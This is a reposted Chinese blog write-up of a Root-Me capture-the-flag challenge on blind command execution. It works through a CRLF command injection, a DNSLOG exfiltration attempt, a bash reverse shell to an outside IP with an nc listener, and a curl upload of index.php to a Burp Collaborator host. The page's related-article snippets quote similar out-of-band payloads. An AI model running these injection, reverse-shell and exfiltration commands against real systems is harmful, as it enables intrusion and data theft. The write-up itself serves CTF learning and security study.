[WEB安全]无回显代码执行【转载】

原作者:AdminTony

原文链接:http://www.admintony.com/无回显代码执行利用方法.html

在Root-Me上有一道代码执行的题目,其链接为题目链接

0x01 简介

打开题目以后,在输入框中提示127.0.0.1



输入127.0.0.1 && whoami进行测试:

提示Syntax Error。



通过测试,发现127.0.0.1%0d%0awhoami可以执行成功。

0x02 尝试DNSLOG获取回显

使用反引号执行代码,并用curl将执行结果返回给DNSLOG

ip=127.0.0.1%0d%0acurl `whoami`.t00ls.3e426ecf5c48221e002db4ae061cc4bc.tu4.org

代码正常执行,查看DNSLOG收到的回显。

发现whoami没有被执行,而是原样返回。



0x03 尝试反弹shell

既然不能直接执行,就想着用nc返回一个交互式的shell来读取flag。

# 服务器端执行

nc -vv -lp 8888

# 命令执行处执行

bash -i >& /dev/tcp/47.95.206.199/8888 0>&1

# payload

ip=127.0.0.1%0d%0abash+-i+>%26+/dev/tcp/47.95.206.199/8888+0>%261

显示执行成功,但是服务器端并没有受到反弹的shell。

0x04 curl上传文件读取源码

经过测试:

curl可以正常执行,那么使用curl -F将flag文件上传到Burp的Collaborator Client(Collaborator Client 类似DNSLOG,其功能要比DNSLOG强大,主要体现在可以查看POST请求包以及打Cookies)。

获取Collaborator Client分配给BURP的链接:

打开Burp主界面 -->菜单(Burp)-->Burp Collaboraor Client -- > 点击 Copy to Clipboard

粘贴出来大概这样:XXXXXXXXXXXXXXXXXXXXXX.burpcollaborator.net

拼接Payload,并提交。

payload:

ip=127.0.0.1%0d%0acurl -X POST -F xx=@index.php http://8clb1g723ior2vyd7sbyvcx6vx1ppe.burpcollaborator.net

查看Collaborator Client收到的数据:

可以看到成功读取到了源码。

[WEB安全]无回显代码执行【转载】的更多相关文章

- 巧用DNSlog实现无回显注入【转载】

原作者:afanti 原出处:https://www.cnblogs.com/afanti/p/8047530.html 0x00 简介 测试一些网站的时候,一些注入都是无回显的,我们可以写脚本来进行 ...

- 无回显命令执行TIPS

DNSlog 出属于, POST DATA HEX 等一些 命令延迟注入 找WEB PATH 将id,pwd,hostname的结果写在js/test1.txt中,命令find . -type ...

- 【渗透测试】如何利用burpsuite测试无回显漏洞

前面的文章讲了在windows和linux上的不同的无文件渗透测试的方法,那么这篇文章给大家讲解如何在漏洞没有回显的情况下,利用burpsuite自带插件进行测试的方式. 首先我们稍微提一下有哪些无回 ...

- xxe 回显与无回显

转载学习于红日安全 一.有回显 (1)直接将外部实体引用的URI设置为敏感目录 <!DOCTYPE foo [<!ELEMENT foo ANY > <!ENTITY xxe ...

- 巧用DNSlog实现无回显注入

测试一些网站的时候,一些注入都是无回显的,我们可以写脚本来进行盲注,但有些网站会ban掉我们的ip,这样我们可以通过设置ip代理池解决, 但是盲注往往效率很低,所以产生了DNSlog注入.具体原理如下 ...

- 利用DNSLog实现无回显注入

测试一些网站的时候,一些注入都是无回显的,我们可以写脚本来进行盲注,但有些网站会ban掉我们的ip,这样我们可以通过设置ip代理池解决, 但是盲注往往效率很低,所以产生了DNSlog注入 DNSLOG ...

- make命令回显Makefile执行脚本命令

/********************************************************************** * make命令回显Makefile执行脚本命令 * 说 ...

- 利用HTTP、DNS通道测试无回显的命令执行

windows下通过start命令 for /F %X in ('whoami') do start http://uusifci7x1s0hcrny1lkqwqyjppfd4.burpcollabo ...

- jsp代码中实现下拉选项框的回显代码

用到了c标签库:首先要在jsp中导入jstl的核心库标签 <%@ taglib prefix="c" uri="http://java.sun.com/jsp/js ...

随机推荐

- Java调用WebService方法总结(1)--准备工作

WebService是一种跨编程语言.跨操作系统平台的远程调用技术,已存在很多年了,很多接口也都是通过WebService方式来发布的:本系列文章主要介绍Java调用WebService的各种方法,使 ...

- element-ui tree 设置成单选,并且父级不可选

<el-tree :data="date" //数据来源 show-checkbox //节点是否可被选择 node-key="moduldCode" / ...

- Java网上学习资料

1.今天查找关于代理模式时找到的两个网站:take control with proxy design pattern

- java--Annotation实现

Annotation实现 在java中一共提供了三个annotation:@Override,@Deprecated,@SupperessWarnings 代码范例:使用Annotation pack ...

- 迷你商城后台管理系统————stage3项目部署测试汇总

系统测试 在项目部署到云服务器之前,已通过本机启动springboot程序,访问localhost:8080,输入登陆的账户等一系列操作测试:功能测试.健壮性测试,系统已满足用户规定的需求. 系统部署 ...

- Linux/Windows下安装SonarCube

1. 下载合适的版本,尽量不要下载最新的版本,最新的版本要求Java 11+,如果没有安装最新版的Java的话,尽量用 SonarQube 7.0 以下的版本,SonarQube 7.0是可以用jdk ...

- RSA 加密 解密 (长字符串) JAVA JS版本加解密

系统与系统的数据交互中,有些敏感数据是不能直接明文传输的,所以在发送数据之前要进行加密,在接收到数据时进行解密处理:然而由于系统与系统之间的开发语言不同. 本次需求是生成二维码是通过java生成,由p ...

- Redis的缓存穿透问题和雪崩问题?

缓存穿透:就是访问redis中一个不存在的key的时候,会直接穿过缓存,去数据库中进行查询. 如果是黑客,进行恶意攻击的时候,每次都请求超过2000个/秒的时候,这个时候mysql基本上就挂了. 解决 ...

- 《发际线总是和我作队》第九次作业:Beta冲刺Scrum Meeting3

项目 内容 这个作业属于哪个课程 软件工程 这个作业的要求在哪里 实验十三 团队作业9:Beta冲刺与团队项目冲刺 团队名称 发际线总和我作队 作业学习目标 (1)掌握软件黑盒测试技术:(2)掌握软件 ...

- npm安装模块没有权限解决办法

直接加上unsafe的参数即可 sudo npm install --unsafe-perm --verbose -g sails